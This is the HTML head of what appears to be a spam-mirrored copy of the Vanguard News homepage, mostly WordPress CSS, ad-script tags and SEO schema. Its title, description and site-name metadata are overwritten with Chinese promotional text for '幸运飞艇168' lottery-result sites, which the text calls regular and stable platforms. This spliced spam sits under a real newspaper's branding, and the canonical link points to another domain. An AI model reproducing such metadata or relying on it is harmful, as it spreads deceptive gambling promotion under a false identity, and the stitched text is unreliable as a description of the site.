UAParser;$.ua=parser.getResult();$.ua.get=function(){return parser.getUA()};$.ua.set=function(uastring){parser.setUA(uastring);var result=parser.getResult();for(var prop in result){$.ua[prop]=result[prop]}}}})(typeof window==="object"?window:this);
</script>

<script async="async" src="txt/f6f66.txt?client=ca-pub-7532470883667401" id="adsense-ad-tag" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
<script async="async" src="txt/f.txt" id="gpt-ad-tag" type="e40a43f3d2b69ffff9ff70d3-text/javascript"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='jpg/tinubu-3-e174543744291320f2.jpg?auto_optimize=low&amp;width=600' as='image' />
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.3.1 (Yoast SEO v25.3.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>幸运飞行艇168查询体彩赛事记录网_历史号码查询|全国168飞艇官网开奖结果记录数据 Vanguard News </title><link rel="preload" data-rocket-preload as="image" href="jpg/tinubu-3-e174543744291320f2.jpg?auto_optimize=low&amp;width=600" fetchpriority="high">
	<meta name="description" content="中国幸运168官方飞艇结果体彩查询网历史-幸运飞行艇 168开奖网 官方开奖网站查询 幸运飞艇.(中国)幸运飞行艇官方开奖 提供历史记录整理 开奖结果体彩网查询是一款非常好用查询工具,正规和稳定平台让玩家放心采用 Vanguard News- Nigerian Newspapers, Nigerian News" />
	<link rel="canonical" href="http://www.newswatchnigeria.com/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="168网开奖查询记录结果-历史查询®幸运168官方飞艇结果体彩 Vanguard News" />
	<meta property="og:description" content="中国幸运168官方飞艇结果体彩查询网历史-幸运飞行艇 168开奖网 官方开奖网站查询 幸运飞艇.(中国)幸运飞行艇官方开奖 提供历史记录整理 开奖结果体彩网查询是一款非常好用查询工具,正规和稳定平台让玩家放心采用 Vanguard News- Nigerian Newspapers, Nigerian News" />
	<meta property="og:url" content="http://www.newswatchnigeria.com/" />
	<meta property="og:site_name" content="中国幸运168官方飞艇结果体彩查询网历史-幸运飞行艇 168开奖网-幸运历史号码结果 Vanguard News" />
	<meta property="article:publisher" content="https://www.facebook.com/vanguardngr" />
	<meta property="article:modified_time" content="2025-11-19T02:38:18+00:00" />
	<meta property="og:image" content="https://cdn.vanguardngr.com/wp-content/uploads/2023/02/Screenshot-2023-02-12-at-12.39.54-PM-738x1024.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@vanguardngrnews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vanguardngr.com/","url":"https://www.vanguardngr.com/","name":"Vanguard News: Nigerian News,Politics, Sports and Business from vanguard Newspapers -","isPartOf":{"@id":"https://www.vanguardngr.com/#website"},"about":{"@id":"https://www.vanguardngr.com/#organization"},"primaryImageOfPage":{"@id":"https://www.vanguardngr.com/#primaryimage"},"image":{"@id":"https://www.vanguardngr.com/#primaryimage"},"thumbnailUrl":"https://cdn.vanguardngr.com/wp-content/uploads/2023/02/Screenshot-2023-02-12-at-12.39.54-PM-738x1024.png","datePublished":"2021-06-01T03:14:00+00:00","dateModified":"2025-11-19T02:38:18+00:00","description":"中国幸运168官方飞艇结果体彩查询网历史-幸运飞行艇 168开奖网 官方开奖网站查询 幸运飞艇.(中国)幸运飞行艇官方开奖 提供历史记录整理 开奖结果体彩网查询是一款非常好用查询工具,正规和稳定平台让玩家放心采用 Vanguard News- Nigerian Newspapers, Nigerian News","breadcrumb":{"@id":"https://www.vanguardngr.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.vanguardngr.com/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vanguardngr.com/#primaryimage","url":"https://cdn.vanguardngr.com/wp-content/uploads/2023/02/Screenshot-2023-02-12-at-12.39.54-PM-738x1024.png","contentUrl":"https://cdn.vanguardngr.com/wp-content/uploads/2023/02/Screenshot-2023-02-12-at-12.39.54-PM-738x1024.png"},{"@type":"BreadcrumbList","@id":"https://www.vanguardngr.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.vanguardngr.com/#website","url":"https://www.vanguardngr.com/","name":"Vanguard News","description":"A Nigerian newspaper and Online version of the Vanguard, a daily publication in Nigeria covering Nigeria news, Niger delta, general national news, politics, business, energy, sports, entertainment, fashion,lifestyle human interest stories, etc","publisher":{"@id":"https://www.vanguardngr.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vanguardngr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.vanguardngr.com/#organization","name":"Vanguard News","url":"https://www.vanguardngr.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.vanguardngr.com/#/schema/logo/image/","url":"https://cdn.vanguardngr.com/wp-content/uploads/2019/08/vanguardlogo.jpg","contentUrl":"https://cdn.vanguardngr.com/wp-content/uploads/2019/08/vanguardlogo.jpg","width":600,"height":60,"caption":"Vanguard News"},"image":{"@id":"https://www.vanguardngr.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/vanguardngr","https://x.com/vanguardngrnews","https://instagram.com/vanguardnews/","https://www.linkedin.com/company/vanguard-media-limited","https://www.youtube.com/user/vanguardngrTV"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='http://cdn.jsdelivr.net/' />
<link rel='dns-prefetch' href='http://stats.wp.com/' />
<link rel='preconnect' href='https://vngrddev.b-cdn.net/' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='acf-elections-stats-style-inline-css' type='text/css'>
.wp-block-dx-section .parties-section{max-width:100%}.parties-section-header{border:1px solid #f9f7f3;border-radius:var(--border-radius-small);display:grid;gap:var(--grid-gap-big-s);grid-template-columns:minmax(0,1fr);margin-bottom:var(--spacing-ms);padding:var(--grid-gap-big-s)}@media(min-width:62rem){.parties-section-header{gap:var(--grid-gap-big);margin-bottom:var(--spacing-s)}}.parties-list,.parties-section-labels{display:flex;flex-wrap:wrap}.parties-list-item{align-items:center;display:flex;flex-direction:row;flex-grow:0;flex-shrink:0;flex-wrap:nowrap;font-weight:400;margin-bottom:var(--spacing-xs);padding-right:var(--grid-gap-big);width:50%}.parties-list-item:nth-last-child(-n+2){margin-bottom:0}@media(min-width:62rem){.parties-list-item{font-size:1.25em;margin-bottom:0;width:auto}}.parties-section-labels{align-items:center;flex-direction:column}@media(min-width:62rem){.parties-section-labels{flex-direction:row}}.parties-section-title{color:#3a3a39;font-size:1.25em;font-weight:700;line-height:1.375rem;margin-bottom:var(--spacing-xs);text-transform:uppercase}@media(min-width:62rem){.parties-section-title{margin-bottom:0}}.parties-section-date{align-items:center;color:#303030;display:flex;font-size:1.125em;font-weight:400;line-height:1.375rem;margin-left:var(--spacing-xm)}.parties-section-date:before{background-color:red;border-radius:50%;content:"";display:inline-block;height:.5em;margin-right:var(--spacing-xs);width:.5em}.parties-section-cta{color:#0fa3b1;cursor:pointer;display:block;font-size:1em;font-weight:500;line-height:1.375rem;margin-left:auto;margin-right:auto;text-align:center;text-decoration:underline}@media(min-width:62rem){.parties-section-cta{margin-right:0;text-align:right}}.parties-section-bar{display:flex;flex-wrap:nowrap}.parties-section-bar .bar{--bar-width:0;--bar-color:transparent;background-color:var(--bar-color);flex:0 0 auto;height:30px;width:var(--bar-width)}.parties-row{--v-spacing:var(--spacing-ms);--columns-number:1;-moz-column-gap:2px;column-gap:2px;display:grid;grid-template-columns:repeat(var(--columns-number),minmax(0,1fr));row-gap:var(--v-spacing)}@media(min-width:48rem){.parties-row{--v-spacing:var(--spacing-ss);--columns-number:2}}@media(min-width:62rem){.parties-row{--columns-number:4}}.parties-row:not(:last-child){margin-bottom:var(--v-spacing)}.party-box{border:2px solid #f9f7f3}.party-title{align-items:center;background:#f9f7f3;color:#242423;display:flex;font-family:var(--font-secondary);font-size:1em;font-weight:700;line-height:1.625rem;padding:var(--spacing-xss);text-transform:uppercase}.party-title span{display:inline-block}.party-color{--party-color:transparent;background-color:var(--party-color);border-radius:50%;flex:0 0 1em;height:1em;margin-right:.75rem;width:1em}.party-text{color:var(--party-color);font-size:1.25em;font-weight:700;line-height:1.5rem;padding:var(--spacing-xss);text-align:center}.party-text>*{color:inherit!important}.party-text p{margin:0}.party-text p:not(:last-child){margin-bottom:.375em}.collapse-panel{max-height:0;overflow:hidden;transition:max-height .2s ease-out}.collapse-panel.is-active{max-height:unset}

</style>
<style id='dx-gutenberg-blocks-grid-template-style-inline-css' type='text/css'>
.grid-container{display:grid;grid-template-columns:repeat(var(--grid-desktop-column),1fr)}@media(max-width:1280px){.grid-container{grid-template-columns:repeat(var(--grid-tablet-column),1fr)}}@media(max-width:768px){.grid-container{grid-template-columns:repeat(var(--grid-mobile-column),1fr)}}.grid-container.lock-grid{grid-template-columns:repeat(var(--grid-lock-column),1fr)}.grid-column{grid-column:span var(--grid-desktop-column-span);height:100%}@media(max-width:1280px){.grid-column{grid-column:span var(--grid-tablet-column-span)}}@media(max-width:768px){.grid-column{grid-column:span var(--grid-mobile-column-span)}}body:not(.wp-admin) .grid-column>*{display:flex;flex-direction:column}

</style>
<style id='dx-blocks-jubna-widget-style-inline-css' type='text/css'>


</style>
<style id='dx-blocks-latest-news-ssr-style-inline-css' type='text/css'>


</style>
<script src="js/rocket-loader.min.js" data-cf-settings="e40a43f3d2b69ffff9ff70d3-|49"></script><link rel='stylesheet' id='dx-blocks-post-list-ssr-style-css' media="print" onload="this.media='all'" href='css/style-index40aa.css?ver=1.1.16' type='text/css' media='all' />
<style id='dx-blocks-related-news-style-inline-css' type='text/css'>
.related-posts-block{background-color:#f9f7f3;border-left:2px solid red;margin-bottom:var(--spacing-s);margin-top:var(--spacing-s);padding:2rem 1.375rem 2rem 1.25rem;position:relative;width:100%}.related-posts-block .block-title{color:#3a3a39;font-family:var(--font-heading);line-height:1.25;margin:0}.related-posts-block .block-title+.posts-list{margin-top:var(--spacing-l)}.related-posts-block .posts-list{list-style:none;margin:0;padding:0}.related-posts-block .posts-list .list-item{padding-left:1rem;position:relative}.related-posts-block .posts-list .list-item:before{background-color:red;border-radius:50%;content:"";height:100%;left:0;max-height:.5rem;max-width:.5rem;position:absolute;top:.5em;width:100%}.related-posts-block .posts-list .list-item:not(:last-child){margin-bottom:.875rem}.related-posts-block .posts-list .list-item p{line-height:1.25;margin:0}.related-posts-block .posts-list .list-item a{display:inline-block;font-weight:700;text-decoration:none}@media(min-width:62rem){.related-posts-block{--custom-block-width:calc(var(--entry-content-border-size) + var(--entry-content-inner-spacing));left:calc(var(--custom-block-width)*-1)}}

</style>
<style id='dx-gutenberg-blocks-related-posts-style-inline-css' type='text/css'>
.section-related-posts .heading-title{line-height:1.25}.section-related-posts .section-heading+.section-content{margin-top:1rem}.section-related-posts .section-content-grid{display:grid;gap:var(--grid-gap-big-s);grid-template-columns:minmax(0,1fr)}@media(min-width:40rem){.section-related-posts .section-content-grid-2{grid-template-columns:repeat(2,1fr)}.section-related-posts .section-content-grid-3{grid-template-columns:repeat(3,1fr)}.section-related-posts .section-content-grid-4{grid-template-columns:repeat(2,1fr)}}@media(min-width:62rem){.section-related-posts .section-content-grid-4{grid-template-columns:repeat(4,1fr)}}.section-related-posts .entry-card .entry-thumbnail-wrapper{box-sizing:border-box;padding-bottom:61.875%}@media(min-width:40rem){.section-related-posts .entry-card .entry-thumbnail-wrapper{padding-bottom:57.1428571429%}}.section-related-posts .entry-card .entry-body{padding:var(--spacing-ms) 0}@media(min-width:40rem){.section-related-posts .entry-card .entry-body{padding:var(--spacing-xs)}}.section-related-posts .entry-card .entry-title{color:var(--color-base-invert-lighter);font-size:1.375em;line-height:1.875rem}.section-related-posts .entry-card .entry-title a{-webkit-line-clamp:4;-webkit-box-orient:vertical;color:inherit;display:-webkit-box;height:7.5rem;overflow:hidden;text-overflow:ellipsis}@media(min-width:40rem){.section-related-posts .entry-card .entry-title{font-size:1.125rem;line-height:1.375rem}.section-related-posts .entry-card .entry-title a{height:5.5rem}}.section-related-posts .entry-card.visible-small{display:none}@media(min-width:48rem){.section-related-posts .entry-card.visible-small{display:flex}}

</style>
<style id='dx-section-style-inline-css' type='text/css'>


</style>
<style id='create-block-sidebar-format-style-inline-css' type='text/css'>
.grid-wrapper{--sidebar-custom-width:300px;grid-gap:var(--grid-gap,2em);display:grid;grid-template-columns:minmax(0,1fr)}.grid-wrapper.is-layout-flow>*{-webkit-margin-before:0;margin-block-start:0}.grid-wrapper--area-main,.grid-wrapper--area-sidebar{display:flex;flex-direction:column}.grid-wrapper--main__top .grid-wrapper--area-main{justify-content:flex-start}.grid-wrapper--main__center .grid-wrapper--area-main{justify-content:center}.grid-wrapper--main__bottom .grid-wrapper--area-main{justify-content:flex-end}.grid-wrapper--sidebar__top .grid-wrapper--area-sidebar{justify-content:flex-start}.grid-wrapper--sidebar__center .grid-wrapper--area-sidebar{justify-content:center}.grid-wrapper--sidebar__bottom .grid-wrapper--area-sidebar{justify-content:flex-end}@media(min-width:80rem){.grid-wrapper{grid-template-areas:"area-main area-sidebar";grid-template-columns:minmax(728px,1fr) var(--sidebar-custom-width)}.grid-wrapper--area-main{grid-area:area-main}.grid-wrapper--area-sidebar{grid-area:area-sidebar}.__inverted{grid-template-areas:"area-sidebar area-main";grid-template-columns:var(--sidebar-custom-width) minmax(728px,1fr)}.grid-wrapper--area-main{-ms-grid-column:1;-ms-grid-row:1}.__inverted>.grid-wrapper--area-main{-ms-grid-column:2;-ms-grid-row:1}.grid-wrapper--area-sidebar{-ms-grid-column:3;-ms-grid-row:1}.__inverted>.grid-wrapper--area-sidebar{-ms-grid-column:1;-ms-grid-row:1}}

</style>
<style id='dx-blocks-newsletter-subscribe-prompt-style-inline-css' type='text/css'>
.subscribe-banner{background-color:var(--color-bg-subscribe-banner);border:1px solid var(--color-secondary);border-radius:var(--border-radius-small);margin-left:auto;margin-right:auto;max-width:18.75rem;text-align:center}@media(min-width:40rem){.subscribe-banner{max-width:unset}}.subscribe-banner:not(.banner-large){padding:calc(var(--spacing-xm) - 1px) var(--spacing-ss)}.subscribe-banner.banner-large{padding:var(--spacing-xm) var(--spacing-ss)}.subscribe-banner .banner-thumbnail-wrapper{height:0;margin-left:auto;margin-right:auto;padding-bottom:10em;position:relative;width:100%}.subscribe-banner .banner-thumbnail-wrapper+.banner-title{margin-top:var(--spacing-vls)}.subscribe-banner .banner-thumbnail{left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0)}.subscribe-banner .banner-description,.subscribe-banner .banner-title{color:#242423}.subscribe-banner .banner-title{font-family:var(--font-primary);font-size:var(--font-size-h5);font-weight:700;line-height:1.5rem;padding:.75rem 0}.subscribe-banner .banner-title+.banner-description{margin-top:.625rem}.subscribe-banner .banner-description{font-weight:400;line-height:1.25;margin-top:0}.subscribe-banner .banner-button,.subscribe-banner .banner-description{margin-left:auto;margin-right:auto;max-width:calc(100% - .5rem);width:100%}.subscribe-banner .banner-button:first-of-type{margin-top:var(--spacing-ms)}.subscribe-banner .banner-button:not(:first-of-type){margin-top:.875rem}.subscribe-banner.subscribe-banner-thumbnail-none .banner-thumbnail-wrapper{display:none}.subscribe-banner.subscribe-banner-thumbnail-none .banner-thumbnail-wrapper+.banner-title{margin-top:0}@media(min-width:62rem){.subscribe-banner.subscribe-banner-thumbnail-mobile .banner-thumbnail-wrapper{display:none}.subscribe-banner.subscribe-banner-thumbnail-mobile .banner-thumbnail-wrapper+.banner-title{margin-top:0}}@media(max-width:62rem){.subscribe-banner.subscribe-banner-thumbnail-desktop .banner-thumbnail-wrapper{display:none}.subscribe-banner.subscribe-banner-thumbnail-desktop .banner-thumbnail-wrapper+.banner-title{margin-top:0}}

</style>
<style id='dx-blocks-subscribe-youtube-prompt-style-inline-css' type='text/css'>
.subscribe-prompt-youtube{border:2px solid var(--color-border--light);border-radius:var(--border-radius-small);min-height:230px;padding:2em;text-align:center;width:100%}.subscribe-prompt-youtube .section-heading .heading-title{margin-bottom:1em;text-transform:none}

</style>
<style id='elasticpress-related-posts-style-inline-css' type='text/css'>
.editor-styles-wrapper .wp-block-elasticpress-related-posts ul,.wp-block-elasticpress-related-posts ul{list-style-type:none;padding:0}.editor-styles-wrapper .wp-block-elasticpress-related-posts ul li a>div{display:inline}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #fd0000;--wp--preset--color--primary-lighter: #ff0000;--wp--preset--color--primary-muted: #F9F7F3;--wp--preset--color--secondary: #0FA3B1;--wp--preset--color--secondary-lighter: #8091A5;--wp--preset--color--secondary-muted: #E7F6F7;--wp--preset--color--texts-base-darker: #242423;--wp--preset--color--texts-base: #303030;--wp--preset--color--texts-base-lighter: #3A3A39;--wp--preset--color--separators: #e9e9e9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--big: 18px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-primary-lighter-color{color: var(--wp--preset--color--primary-lighter) !important;}.has-primary-muted-color{color: var(--wp--preset--color--primary-muted) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-secondary-lighter-color{color: var(--wp--preset--color--secondary-lighter) !important;}.has-secondary-muted-color{color: var(--wp--preset--color--secondary-muted) !important;}.has-texts-base-darker-color{color: var(--wp--preset--color--texts-base-darker) !important;}.has-texts-base-color{color: var(--wp--preset--color--texts-base) !important;}.has-texts-base-lighter-color{color: var(--wp--preset--color--texts-base-lighter) !important;}.has-separators-color{color: var(--wp--preset--color--separators) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-primary-lighter-background-color{background-color: var(--wp--preset--color--primary-lighter) !important;}.has-primary-muted-background-color{background-color: var(--wp--preset--color--primary-muted) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-secondary-lighter-background-color{background-color: var(--wp--preset--color--secondary-lighter) !important;}.has-secondary-muted-background-color{background-color: var(--wp--preset--color--secondary-muted) !important;}.has-texts-base-darker-background-color{background-color: var(--wp--preset--color--texts-base-darker) !important;}.has-texts-base-background-color{background-color: var(--wp--preset--color--texts-base) !important;}.has-texts-base-lighter-background-color{background-color: var(--wp--preset--color--texts-base-lighter) !important;}.has-separators-background-color{background-color: var(--wp--preset--color--separators) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-primary-lighter-border-color{border-color: var(--wp--preset--color--primary-lighter) !important;}.has-primary-muted-border-color{border-color: var(--wp--preset--color--primary-muted) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-secondary-lighter-border-color{border-color: var(--wp--preset--color--secondary-lighter) !important;}.has-secondary-muted-border-color{border-color: var(--wp--preset--color--secondary-muted) !important;}.has-texts-base-darker-border-color{border-color: var(--wp--preset--color--texts-base-darker) !important;}.has-texts-base-border-color{border-color: var(--wp--preset--color--texts-base) !important;}.has-texts-base-lighter-border-color{border-color: var(--wp--preset--color--texts-base-lighter) !important;}.has-separators-border-color{border-color: var(--wp--preset--color--separators) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 